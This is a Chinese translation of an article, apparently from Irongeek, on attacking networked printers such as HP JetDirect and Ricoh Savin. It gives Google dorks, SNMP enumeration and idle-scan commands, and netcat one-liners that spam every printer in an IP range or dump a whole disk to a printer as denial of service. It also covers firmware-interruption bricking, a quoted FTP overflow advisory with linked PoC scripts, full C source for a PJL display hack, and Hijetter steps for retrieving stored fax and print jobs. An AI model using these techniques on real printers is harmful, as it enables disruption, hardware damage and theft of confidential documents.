Uptime 6.506 days (since Sat Sep 3 11:42:37 2005)
Nmap finished: 1 IP address (1 host up) scanned in 94.690 seconds
Irongeek:/#
如上所示，Ricoh Savin开放着很多与HP JetDirect相同的端口，但其检测到的操作系统是NetBSD。
由于一些网络打印机支持SNMP协议，因此也可使用另一种搜索方法：使用SNMP服务扫描工具来查找它们。Ricoh公司开发出一款用于搜索和配置网络打印机的工具SmartDeviceMonitor（如图7）。SmartDeviceMonitor并不能找到一些非Savins类型的打印机，但如果你在网络中使用的是Richo Savin Aficio打印机，那么用该工具来定位和连接它们将是个不错的选择。
http://www.ricoh-usa.com/products/product_features.asp?pCategoryId=19&pSubCategoryId=46&pCatName=Solutions&pSubCatName=Device%20Management&pProductId=67&pProductName=SmartDeviceMonitor&tsn=Ricoh-USA

图7
其它工具还有Foundstone公司的SNScan（如图8）：
http://www.foundstone.com/resources/proddesc/snscan.htm

图8
如果你打开了SNMP搜索选项，那么还可以用Softperfect公司的NetScan（如图9）：
http://www.softperfect.com/products/networkscanner/

如图9
第三种搜索网络打印机（如果它跟你的电脑处于同一子网中）的方法，可以使用Nmap或Cain进行ARP协议扫描，并查找归属于Hewlett Packard、Ricoh或其它打印机厂商的MAC地址。如图10所示，就是搜索到的网络打印机：

图10
通过Google搜索打印机
有时管理员为了方便，会将打印机的WEB登陆链接放置在内网站点上，易于他们管理或存储文档。但有时内网并不是真正处于内网中，但可以通过互联网访问到。Google用于搜索打印机就是个不错的方法。下面列出一些搜索关键词：
Ricoh Savins（由于打印机频繁地存储文档，导致被下载，这确实是一个真正的安全杀手）：
intitle:"web image monitor"
"/web/user/en/websys/webArch/mainFrame.cgi"
inurl:"/en/sts_index.cgi"
HP Jetdirects (各型号均不相同)
inurl:hp/device/this.LCDispatcher
CUPS Connected Printers
inurl:":631/printers" -php -demo
尝试在上述关键词中加上“site：”参数以限制在一些网站上进行搜索。为了获取更多关于Google Hacking的信息，可以访问http://johnny.ihackstuff.com，然后使用google搜索关键词“Printers”搜索数据库，这里我从Johnny的网站上得到上面这些关键词。
使用SNMP工具搜索打印机相关信息
假设没有防火墙过滤SNMP端口（161/udp），那么可使用http://net-snmp.sourceforge.net上的Linux工具以获取更多关于网络的信息， 使用snmpwalk即可达到此效果，如下所示（已经略去一部分重要信息），其中包括同网段的其它主机的IP地址，MAC地址，打印机固件修订版本的相关信息。如果你使用Debian Linux系统，可以输入命令"apt-get install snmp"下载并安装这些工具。
root@Cthulhu:~# snmpwalk -v 1 -c public 192.168.1.2
SNMPv2-MIB::sysDescr.0 = STRING: HP ETHERNET MULTI-ENVIRONMENT,ROM H_06_01,JETDIRECT EX,JD34,EEPROM H.08.49
SNMPv2-MIB::sysObjectID.0 = OID: SNMPv2-SMI::enterprises.11.2.3.9.1
SNMPv2-MIB::sysUpTime.0 = Timeticks: (1358074910) 157 days, 4:25:49.10
SNMPv2-MIB::sysContact.0 = STRING:
SNMPv2-MIB::sysName.0 = STRING: NPI6D47C6
SNMPv2-MIB::sysLocation.0 = STRING:
SNMPv2-MIB::sysServices.0 = INTEGER: 64
IF-MIB::ifNumber.0 = INTEGER: 1
IF-MIB::ifIndex.1 = INTEGER: 1
IF-MIB::ifDescr.1 = STRING: HP ETHERNET MULTI-ENVIRONMENT,ROM H_06_01,JETDIRECT EX,JD34,EEPROM H.08.49
IF-MIB::ifType.1 = INTEGER: ethernetCsmacd(6)
...Omitted for security and space reasons...
IF-MIB::ifOutQLen.1 = Gauge32: 0
IF-MIB::ifSpecific.1 = OID: SNMPv2-SMI::zeroDotZero.0
RFC1213-MIB::atIfIndex.1.1.192.168.19.16 = INTEGER: 1
...Omitted for security and space reasons...
RFC1213-MIB::atIfIndex.1.1.192.168.31.254 = INTEGER: 1
RFC1213-MIB::atIfIndex.1.1.24.0.1.60 = INTEGER: 1
RFC1213-MIB::atPhysAddress.1.1.192.168.19.16 = Hex-STRING: 00 0A 95 A6 6C 00
...Omitted for security and space reasons...
RFC1213-MIB::atPhysAddress.1.1.192.168.31.254 = Hex-STRING: 00 0F 34 E8 DC 38
RFC1213-MIB::atPhysAddress.1.1.24.0.1.60 = Hex-STRING: 01 00 5E 00 01 3C
RFC1213-MIB::atNetAddress.1.1.192.168.19.16 = Network Address: 95:A0:13:10
...Omitted for security and space reasons...
RFC1213-MIB::atNetAddress.1.1.192.168.31.254 = Network Address: 95:A0:1F:FE
RFC1213-MIB::atNetAddress.1.1.24.0.1.60 = Network Address: E0:00:01:3C
IP-MIB::ipForwarding.0 = INTEGER: notForwarding(2)
I...Omitted for security and space reasons...
IP-MIB::ipAdEntAddr.192.168.1.2 = IpAddress: 192.168.1.2
...Omitted for security and space reasons...
IP-MIB::ipNetToMediaIfIndex.1.192.168.19.16 = INTEGER: 1
I...Omitted for security and space reasons...
IP-MIB::ipNetToMediaIfIndex.1.192.168.31.254 = INTEGER: 1
IP-MIB::ipNetToMediaIfIndex.1.24.0.1.60 = INTEGER: 1
IP-MIB::ipNetToMediaPhysAddress.1.192.168.19.16 = STRING: 0:a:95:a6:6c:0
...Omitted for security and space reasons...
IP-MIB::ipNetToMediaPhysAddress.1.192.168.31.254 = STRING: 0:f:34:e8:dc:38
...Omitted for security and space reasons...
IP-MIB::ipNetToMediaNetAddress.1.192.168.31.254 = IpAddress: 192.168.31.254
...Omitted for security and space reasons...
IP-MIB::ipNetToMediaType.1.192.168.31.254 = INTEGER: dynamic(3)
IP-MIB::ipNetToMediaType.1.24.0.1.60 = INTEGER: dynamic(3)
IP-MIB::ipRoutingDiscards.0 = Counter32: 2801
...Omitted for security and space reasons...
IP-MIB::icmpOutAddrMaskReps.0 = Counter32: 0
TCP-MIB::tcpRtoAlgorithm.0 = INTEGER: vanj(4)
TCP-MIB::tcpRtoMin.0 = INTEGER: 10 milliseconds
TCP-MIB::tcpRtoMax.0 = INTEGER: 120000 milliseconds
...Omitted for security and space reasons...
TCP-MIB::tcpRetransSegs.0 = Counter32: 20
TCP-MIB::tcpConnState.192.168.1.2.21.0.0.0.0.0 = INTEGER: listen(2)
TCP-MIB::tcpConnLocalAddress.192.168.1.2.21.0.0.0.0.0 = IpAddress: 192.168.1.2
TCP-MIB::tcpConnLocalPort.192.168.1.2.21.0.0.0.0.0 = INTEGER: 21
TCP-MIB::tcpConnRemAddress.192.168.1.2.21.0.0.0.0.0 = IpAddress: 0.0.0.0
TCP-MIB::tcpConnRemPort.192.168.1.2.21.0.0.0.0.0 = INTEGER: 0
TCP-MIB::tcpInErrs.0 = Counter32: 0
TCP-MIB::tcpOutRsts.0 = Counter32: 17832
UDP-MIB::udpInDatagrams.0 = Counter32: 8374653
UDP-MIB::udpNoPorts.0 = Counter32: 8135924
UDP-MIB::udpInErrors.0 = Counter32: 22054
UDP-MIB::udpOutDatagrams.0 = Counter32: 363574
UDP-MIB::udpLocalAddress.0.0.0.0.68 = IpAddress: 0.0.0.0
UDP-MIB::udpLocalPort.0.0.0.0.68 = INTEGER: 68
UDP-MIB::udpLocalAddress.192.168.1.2.137 = IpAddress: 192.168.1.2
上述命令在JetDirect、Richo Savin及其它支持SNMP的网络打印机上均可用。如果你不知道SNMP团体名称，而管理员使用的SNMP版本为1或2时，就可以使用Ettercap或Dsniff嗅探网络来获取团体名称。很多情况下，团体名称默认为“public”。
将JetDirect作为Nmap空闲扫描的僵尸主机（Idlescan Zombie）
在开始nmap与Jetdirect这一话题时，Nmap作者借助IP分段ID序列（IPID）不断递增的原理，开发出了相对隐蔽的空闲扫描（Idle scan）（也称为僵尸扫描）。Nmap扫描所做的行为就是试探JetDirect，然而记录在目标机上的却是JetDirect打印机的IP地址，这样就可以隐藏真实攻击者的IP地址了。但是这类扫描也存在一些问题，其中最大的问题就是速度很慢。关于空闲扫描的更多信息可以访问下列URL：
http://www.insecure.org/nmap/idlescan.html
以及Nmap参考指南（MAN page）：
-sI <zombie host[:probeport]>
Idlescan: This advanced scan method allows for a truly blind TCP port scan of
the target (meaning no packets are sent to the target from your real IP
address). Instead, a unique side-channel attack exploits predictable "IP frag-
mentation ID" sequence generation on the zombie host to glean information about
the open ports on the target. IDS systems will display the scan as coming from
the zombie machine you specify (which must be up and meet certain criteria). I
wrote an informal paper about this technique at http://www.inse-
cure.org/nmap/idlescan.html .

Besides being extraordinarily stealthy (due to its blind nature), this scan
type permits mapping out IP-based trust relationships between machines. The
port listing shows open ports from the perspective of the zombie host. So you
can try scanning a target using various zombies that you think might be trusted
(via router/packet filter rules). Obviously this is crucial information when
prioritizing attack targets. Otherwise, you penetration testers might have to
expend considerable resources "owning" an intermediate system, only to find out
that its IP isn't even trusted by the target host/network you are ultimately
after.

You can add a colon followed by a port number if you wish to probe a particular
port on the zombie host for IPID changes. Otherwise Nmap will use the port it
uses by default for "tcp pings".
下面举个以JetDirect box作为跳板来运行Nmap的实例，这里使用-P0选项，以便主机在进行Nmap扫描时不会先去ping目标主机，然后监听扫描者真实IP给出的隐藏端口。
Irongeek:~# nmap -P0 -sI 192.168.1.93 Irongeek.irongeek.com
Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2005-09-08 17:22 EDT
Idlescan using zombie 192.168.1.93 (192.168.1.93:80); Class: Incremental
Interesting ports on 192.168.1.5:
(The 1654 ports scanned but not shown below are in state: closed|filtered)
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
111/tcp open rpcbind
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
587/tcp open submission
Nmap finished: 1 IP address (1 host up) scanned in 35.262 seconds
Irongeek:~#
现在，如果在192.168.1.5上查看日志，将会发现是192.168.1.93 (JetDirect box)在做扫描。
在Windows和Linux上设置Direct IP打印机
设置一台direct IP打印机以备不时之用，主要有以下原因：
- 主要打印服务器不可信。
- 有时当打印机无法正常工作时，可用于中断中间人攻击。
3. 绕过打印机访问权限，或者绕开打印追踪软件，如Pharos Uniprint或者Equitrac。
关于如何在windows上设置direct IP打印，可以参考微软官网：
http://www.microsoft.com/technet/prodtechnol/windowsserver2003/library/ServerHelp/25468cbe-faab-424c-aae5-ddd333436c0d.mspx
惠普官网：
http://h20000.www2.hp.com/bizsupport/TechSupport/Document.jsp?objectID=bpj06391
如果你想在windows上创建安装脚本，可以访问：
https://engineering.purdue.edu/ECN/Resources/KnowledgeBase/Docs/20040216090320
如果你是一名Linux用户，那么设置direct IP 打印机也是相当容易的。首先确保你已经安装了CUPS（Common Unix Printing System）（在Debian系统下：apt-get install cupsys）。目前大多Linux发行版都有一个界面安装向导，但你也可以在shell下使用如下命令添加direct IP打印机：
foomatic-configure -s cups -n My-Remote-JetDirect -c socket://192.168.1.2:9100/
当然，你也可以通过IP及可能的主机名显示网络和打印机设置：
http://192.168.4.2:631/printer
http://192.168.4.2:631/ipp
向打印机发送垃圾信息
随着电子邮件、网络信息及传真垃圾邮件的增长，似乎已经有人开始尝试向打印机发送垃圾信息了。首先，攻击者需要不停地与打印机通讯，并执行某操作，这里我写了一个支持windows和linux的工具，叫着IPIterator：
http://www.irongeek.com/i.php?page=security/ipiterator
下面的示例假设对方开放了9100/tcp端口，并已关闭了防火墙（莫笑，我遇到过），经过一些修改，也可以用于其它支持IPP和FTP的打印机。它会生成一个PostScript或PCL文件，其中包含发送的垃圾信息。在Windows平台上执行“Printer to File”选项也可实现类似操作，从而获取之前的明文文件。我们也可以使用Netcat和IPIterator发送打印作业给整个打印机IP段。
Irongeek@Irongeek:~# ./ipiterator 192.168.3.1-5,25,"cat spam.prn|netcat -q 0 ~ip 9100"
cat spam.prn|netcat -q 0 192.168.3.1 9100
Starting thread 1
cat spam.prn|netcat -q 0 192.168.3.2 9100
Starting thread 2
cat spam.prn|netcat -q 0 192.168.3.3 9100
Starting thread 3
cat spam.prn|netcat -q 0 192.168.3.4 9100
Starting thread 4
cat spam.prn|netcat -q 0 192.168.3.5 9100
Starting thread 5
DONE
Irongeek@Irongeek:~#
也许我不应该提到这些，因为这可能会使这些攻击手法变得更为普遍，这些工具也可能被用于其它非法用途，比如发送大量垃圾信息到你工作的网络中。
Pharos Uniprint漏洞札记
本节内容可能与文章主题没有直接关系，但我认为你会对Pharos Uniprint系统漏洞感兴趣的。Pharos Uniprint保存着最近的打印作业，并将可读的PCL打印作业发送到打印机上，然后存放在windows上的默认位置C:\Program Files\Pharos\Temp\PORT*.PRN。在windows工作平台上执行一条NetCat命令（后面关于嗅控和文件重现一节将会讲到）或FTP文件到JetDirect，即可轻易地重现曾打印过的文件。这是不是很不安全？Pharos在新版本中已经修补了此漏洞，这是Edward Burhenn在邮件中告诉我的：
This was a "bug" in an older version of Pharos for which a hot fix was released:
The application of Pharos 7.0 Hot Fix 1 ensures that no more spool file copies will be retained after print jobs for both Popups and non-Popups printers. Existing copies of old spool files in the ...\Pharos\Temp folder will need to be deleted manually.
To avoid any further confusion could you post an update to the article, perhaps directing folk to the hot fix which can be downloaded from our website: http://www.pharos.com/Support/index.html?
Thanks,
Ed
Edward Burhenn
Technical Specialist
拒绝服务攻击网络或打印机
现在如果DoS(Denial of Service)攻击一台没密码保护的JetDirect，已经没有什么意义了。一名有经验的用户可能仅仅通过telnet或WEB接口设置打印机的IP为网关IP——即时路由冲突，另外也可选择其它网络攻击手法，比如设置打印机的主机名为网络中其它打印机的主机名。如果使用一种动态DNS主机名的工具，也可能破坏很多东西。因此应当即早的注意UDP端口的扫描结果，以判断JetDirect是否运行着NetBIOS命名服务，以便更改windows网络中的主机名，进而避免出现命名解析问题。
关于拒绝服务攻击打印机，只需在*nix平台上，cat硬盘到打印机上，就可以将整个本地硬盘上文件都打印出来：
cat /dev/hda|netcat -q 0 192.168.1.2 9100
通过FTP文件到打印机上也可达到相同的效果。另外也可上传一块被破坏的固件到JetDirect上，这个可通过以下链接下载到管理器：
http://www.hp.com/go/dlm_sw
然后升级固件，但是需要中途停止进程。这时JetDirect就不再响应请求，直到完整的固件再次被上传。有趣的是，即使你不知道JetDirect密码也可升级固体。至于惠普为何不为升级固体而设置密码，这就无从知晓了。通过Slobotron的文章（见文末链接）可以发现，我们还可以通过netcat升级固件。
我决定测试一下连接到9100/tcp端口的效果，并用Telnet命令连接上去。我是在Ricoh Savin Aficio 2045e和JetDirect 300x (J3263A)上测试的，结果显示连接到端口9100/tcp 似乎是单线程的。虽然我曾Telnet连接到端口9100，但并没有在打印机上执行打印工作！一会过后连接就超时了。想像一下，如果有人在LAN中进行连接，并使用如下命令进行破坏：
./ipiterator 192.168.1.*,25,"telnet ~ip 9100"
具体可参见上节中给出的更多关于IPIterator的信息。
在大多数的网络打印机中的IP堆栈相当比较脆弱，常常存在很多拒绝服务攻击漏洞。因此我建议你查看一下http://www.securityfocus.com/bid/以获取更多关于拒绝服务攻击漏洞的信息。其中一个更有趣的攻击(12/19/2006)由安全研究员Joxean Koret公布的，这里得感谢Pauldotcom向我告之此事（提供了55个视频片段）。Mr. Koret发现了一些HP Jetdirect打印机上永久性的”brick”问题，并已退回惠普公司进行修补。这里“birck”是指由固件损坏或电子问题以致无法操作设备。下面是Joxean Koret发布的漏洞公告：
HP FTP Printer Server Denial Of Service
---------------------------------------
Author: Joxean Koret
Date: 2006
Location: Basque Country
Affected Software
-----------------
Vendor: Hewlett Packard
Description: HP Printers FTP Server Denial Of Service
Description
-----------
A problem exists in almost any currently used HP Printer with the FTP
Print Server.
Version 2.4 of the FTP Print Server will crash with only one shoot.
Version 2.4.5, which is latest, will need various shoots (the number of
shoots needed is currently unknow).
While playing with my own FTP Fuzzer I tried finding flaws in HP's
Printers. After trying with 5 printers I found the problem in all of
these. The problem is a buffer overflow in the LIST and NLST command. In
version 2.4 a single shoot sending a LIST command with a long string
(about 256 characters) is sufficient enough to test the vulnerability.
Take care trying it because two of my printers were crashed completely
(you will need to make use of your warranty ;] ). Against 2.4 versions
it can crash the complete printer and be unresponsive even after
rebooting it.
In version 2.4.5 (which is the latest) you need to send various times
long shoots to the parameter LIST (a single shoot will not crash,
printer will answer with a "Path too long" message). You will need to
send various times a LIST command with long strings. When trying with
other commands you will see that no problem is raised and the printer
will always be responsive. After a successfull attack you may completely
crash your printer (i.e., calling technical support to fix your crashed
printer).
The problem can be easily triggered by using any FTP fuzzing tool. You
can crash your printer in about 10 second(s) in a LAN.
The printer models I used in my tests are:
* HP LaserJet 5000 Series (firmware R.25.15 / R.25.47)
* HP LaserJet 5100 Series (firmware V.29.12)
Attached goes POCs for the vulnerabilities.
Workaround
----------
Disable the FTP print server as, surely, you aren't using it.
Disclaimer
----------
The information in this advisory and any of its demonstrations is
provided "as is" without any warranty of any kind.
I am not liable for any direct or indirect damages caused as a result of
using the information or demonstrations provided in any part of this
advisory.
Contact
-------
Joxean Koret < joxeankoret [at] yah00 [D0T] es >
--
-----------------------------------
Agian, agian, egun batez
jeikiko dira egiazko Ziberotarrak,
egiazko euskaldunak,
tirano arrotzen hiltzeko
eta gure aiten aitek utzi daikien
lurraren populiari erremetitzeko.
-----------------------------------
目前还不知道此漏洞还会影响到哪些JetDirect打印服务器，有兴趣的朋友可以试试下面两份PoC(Proof of Concept)脚本，看看是否可以击倒的打印机：
jd-dos2.4.5.py（http://www.irongeek.com/downloads/jd-dos2.4.5.txt）
jd-dos2.4.py（http://www.irongeek.com/downloads/jd-dos2.4.txt）
MITRE将此漏洞定为CVE-2006-6742。在LIST和NLST命令上的缓冲区溢出可能会覆盖掉部分firmware数据，个人猜想像170x这种廉价的无闪存的打印服务器可能才不会受影响。另外据我所知，惠普公司并没有正视这个严重问题，而且没有考虑到有人会利用exploit和像IPIterator这样的工具使某公司的打印机报废数天。目前唯一知道的可用于防御此漏洞的方法，那就是关闭JetDirect's FTP服务或关闭打印机周边网络的21/tcp端口。关于此漏洞更多的信息可访问以下链接：http://www.security.nnov.ru/Gnews955.html
在此声明，请勿将上述技术用于非法途径，这里只是为了告之管理员需要避免哪些问题。在01/20/2007惠普公司发布了新固件以修补该漏洞：
http://www.securitytracker.com/alerts/2007/Jan/1017532.html
利用Hphack、Ighphack或Hijetter更改LCD文本显示
这是一项旧的黑客技术（1997），虽不是很完美，但还是很有趣的！L0pht黑客组织成员Silicosis（sili@l0pht.com）编写了第一份*nix系统下的exploit代码，现在已经有人把它移植到 NT/2000/XP系统上。尽管这些已经出现很长时间了，但它依然适用于每一台HP打印机以及我所见过的JetDirect。HP display hack允许你更改惠普打印机上微型LCD屏幕上的文本，这个只需通过网络发送数据包给JetDirect打印机即可实现。
首先你必须先找出JetDirect打印机的IP或主机名，这至少有三种方法可以获取到。第一种方法就是按下JetDirect box上的test按钮。如果有内置JetDirect卡，就需要通过菜单选择“Print Configuration”获取。另一种方法就是进入"Printers and Faxs"设置，然后右击打开打印机属性，查看Ports选项卡下显示的主机名(npi******)。一获得这些信息之后，就可以轻易地使用Silicosis方法进行hack了。在windows上运行以下命令：
hpnt Hostname Message
在Windows上的示例：
C:\>hpnt npi769e71 "Irongeek"
HP Display hack -- sili@l0pht.com
Hostname: npi769e71
Message: Irongeek
Connecting....
Sent 54 bytes
C:\>hpnt 192.168.1.14 "Irongeek Also"
HP Display hack -- sili@l0pht.com
Hostname: 192.168.1.14
Message: Irongeek Also
Connecting....
Sent 59 bytes
C:\>
测试结果如图11所示：

图11
如果你想在Linux上运行它，可以在本节结尾处下载源代码，然后用gcc编译，其语法与在windows上一样。下面示例讲解如何编译和运行它：
[root@balrog root]# gcc -o hphack hp.c
hp.c:28:12: warning: multi-line string literals are deprecated
[root@balrog root]# ./hphack 192.168.1.14 "Irongeek"
HP Display hack -- sili@l0pht.com
Hostname: 192.168.1.14
Message: Irongeek
Connecting....
Sent 54 bytes
[root@balrog root]#
你可以根据自己的喜好让其显示任何文本，比如"Hey Baby", "X was Here", "I see You", "Redrum", "Kill"等等。在下列链接中给出了Silicosis的攻击源码：
Unix Source（http://www.irongeek.com/downloads/hpunix.c）
Windows Source （http://www.irongeek.com/downloads/hpnt.c），为方便大家阅读，这里贴出windows平台下的C源码：
/*
HP Printer Hack
12/8/97 sili@l0pht.com
Win32 port March 11,1998 by anonymous
*/
#ifndef WIN32
#include <sys/types.h>
#include <sys/socket.h>
#include <netdb.h>
#include <netinet/in.h>
#include <stdio.h>
#else
#include <winsock.h>
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#endif
#define PORT 9100
int main (int argc, char *argv[]) {
#ifndef WIN32
int sockfd;
#else
SOCKET sockfd;
WSADATA wsaData;
#endif
int bytes_sent; /* Sock FD */
struct hostent *host; /* info from gethostbyname */
struct sockaddr_in dest_addr; /* Host Address */
char line[100];
#ifdef WIN32
if (WSAStartup(0x202,&wsaData) == SOCKET_ERROR) {
fprintf(stderr,"WSAStartup failed with error %d\n",WSAGetLastError());
WSACleanup();
return -1;
}
#endif
if (argc !=3) {
printf("HP Display Hack\n--sili@l0pht.com 12/8/97\n\n%s printer \"message\"\n",argv[0]);
printf("\tMessage can be up to 16 characters long\n");
#ifdef WIN32
WSACleanup();
#endif
exit(1);
}
if ( (host=gethostbyname(argv[1])) == NULL) {
perror("gethostbyname");
#ifdef WIN32
WSACleanup();
#endif
exit(1);
}
printf ("HP Display hack -- sili@l0pht.com\n");
printf ("Hostname: %s\n", argv[1]);
printf ("Message: %s\n",argv[2]);
#ifndef WIN32
bzero(&(dest_addr.sin_zero), 8); /* Take care of sin_zero ??? */
/* Prepare dest_addr */
bcopy(host->h_addr, (char *) &dest_addr.sin_addr, host->h_length);
#else
memset(&dest_addr,0,sizeof(dest_addr));
memcpy(&(dest_addr.sin_addr),host->h_addr,host->h_length);
#endif
/* Prepare dest_addr */
dest_addr.sin_family= host->h_addrtype; /* AF_INET from gethostbyname */
dest_addr.sin_port= htons(PORT) ; /* PORT defined above */
/* Get socket */
/* printf ("Grabbing socket....\n"); */
if ((sockfd=socket(AF_INET,SOCK_STREAM,0)) < 0) {
perror("socket");
#ifdef WIN32
WSACleanup();
#endif
exit(1);
}
/* Connect !*/
printf ("Connecting....\n");
if (connect(sockfd, (struct sockaddr *)&dest_addr,sizeof(dest_addr)) == -1){
perror("connect");
#ifdef WIN32
WSACleanup();
#endif
exit(1);
}
/* Preparing JPL Command */
strcpy(line,"\033%-12345X@PJL RDYMSG DISPLAY = \"");
strncat(line,argv[2],16);
strcat(line,"\"\r\n\033%-12345X\r\n");
/* Sending data! */
/* printf ("Sending Data...%d\n",strlen(line));*/
/* printf ("Line: %s\n",line); */
bytes_sent=send(sockfd,line,strlen(line),0);
printf("Sent %d bytes\n",bytes_sent);
#ifdef WIN32
closesocket(sockfd);
WSACleanup();
#else
close(sockfd);
#endif
exit(0);
}
Windows Binary（http://www.irongeek.com/downloads/hpnt.zip）
这里推荐一款我自己写的GUI版本的hack工具，如图12：

图12
可在以下链接下载到该工具：
http://www.irongeek.com/i.php?page=security/jetdirecthack
不过它还存在一些bug。直接使用德国黑客组织Phenoelit成员FtR（译注：Fred the Rolf，算法开发者，perl专家）写的工具Hijetter最为简单了，这将在下一节中讲到。
Phenoelit's Hijetter 与PFT
Hijetter是入侵 HP JetDirect的瑞士军刀，它可以通过PJL命令控制JetDirect box，甚至设置了密码也可入侵（至少在我的HP JetDirect 300X上如此）。你可以在下列链接中下载到程序和源码：
http://www.phenoelit.de/hp/download.html
Hijetter界面如图13所示：

图13
使用Hijetter只需输入JetDirect box 的IP地址或主机名，然后点击图标连接即可。可能你已经注意到了工具下方有一些图标，而你只能使用亮着的图标。从左到右第一个图标可控制JetDirect上的文件系统，下一个图标可以更改设置，而最后一个图标可用于设置LCD屏幕上的显示文本。
利用Hijetter设置LCD显示文本
- 连接JetDirect box之后点击LCD Display图标
- 输入你想在LCD上显示的信息，如图14：

图14
- 如果选择了“Failure”单选按钮，那么打印机停止打印，直到点击打印机上的ok/continue/online按钮或者重置打印机。
- 点击确认按钮后，你的消息就可以在打印机的LCD上显示了。
利用Hijetter更改设置
- 连接JetDirect box之后点击设置图标。
- 找到你想更改的环境变量，然后输入想设置的变量值，同时需注意“Info”一栏列出的限制信息，如图15所示：

图15
- 使用指定按键来设置更改。
- 点击确认按钮保存更改。
利用Hijetter将JetDirect box当作文件/web服务器
- 连接JetDirect box之后，点击文件系统图标
- 使用箭头按钮在本地与JetDirect之间传输文件，如图16所示，注意每次只能用Hijetter传输一个文件。

图16
- 新文件夹和删除图标的功能是很显然的，这里不再赘述。
- 点击确认按钮
搜索JetDirect打印机上的传真和打印作业文件
查看文件系统并下载感兴趣的文件，大部分没有显示文件扩展名，因此可用文件编辑器打开它们，注意其文件头，以判断其文件类型。下面是我在查看一些目录时发现的：
Location | What I've found
/saveDevice/DigitalSend/jobs | Jpegs with names like DS000848.005 that seem to be either print jobs or Faxes .
/FaxOut | Tif files from sent Faxes
/FaxIn | PCL files from received Faxes. See my NetCat and FTP tricks later for more information on how to print them.
/Fax/act.log | Seems to be a log of phone numbers where things have be faxed to or from. Could be useful for social engineering.
我们连接到的Hewlett-Packard LaserJet 4100 MFP有20G的硬盘空间，可用于存放大型文件，我发现在MFP上可以将文件上传到：
/webserver/home/
通过web接口访问打印机：
http://192.168.1.4/hp/device/
例如，如果你使用Hijetter上传"naughtylinuxgirls.avi" 到 "/webserver/home/"，那么可以通过以下地址访问该文件：
http://192.168.1.4/hp/device/naughtylinuxgirls.avi
你现在可以把整个主页搬到打印机上了！
